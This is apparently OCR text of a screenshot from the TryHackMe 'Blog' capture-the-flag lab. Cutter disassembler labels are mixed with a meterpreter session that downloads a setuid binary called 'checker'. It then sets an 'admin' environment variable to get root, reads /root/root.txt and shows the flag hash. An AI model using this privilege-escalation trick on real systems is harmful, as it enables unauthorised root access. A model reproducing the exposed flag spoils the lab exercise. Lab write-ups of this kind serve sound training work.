 Dashboard ‹ Billy Joel's I...
sevuhl@Rev: ~/THM/Blog
Cutter – /home/sevuhl/T...
02:09 PM
Cutter – /home/sevuhl/THM/Blog/checker
File Edit View Windows Debug Help
Type flag name or address here
Functions
Name
deregister_tm_cl
entry.init0
entry0
loc.imp._ITM_der
main
register_tm_clon
sym.__do_global_
sym.__libc_csu_fi
sym.__libc_csu_in
sym._fini
sym._init
sym.imp.getenv
sym.imp.puts
sym.imp.setuid
sym.imp.system
sevuhl@Rev: ~/THM/Blog
File Actions Edit View Help
sevuhl@Rev: ~/THM/Blog
sevuhl@Rev: /opt
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.data
.bss
.comment
./checker
Not an Admin
exit
meterpreter > cd /usr/sbin
meterpreter > download checker
[*] Downloading: checker → checker
[*] Downloaded 8.23 KiB of 8.23 KiB (100.0%): checker → checker
[*] download   : checker → checker
meterpreter > shell
Process 15983 created.
Channel 6 created.
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
echo $admin
export admin=admin
echo $admin
admin
cd /usr/sbin
./checker
whoami
root
cd /root
cat root.txt
9a0b2b618bef9bfa7ac28c1353d9f318
Quick Filter
X
Auto Refresh
Refresh
Decompiler: Ghidra
Dashboard Decompiler Strings Imports Search Disassembly Graph (main) Hexdump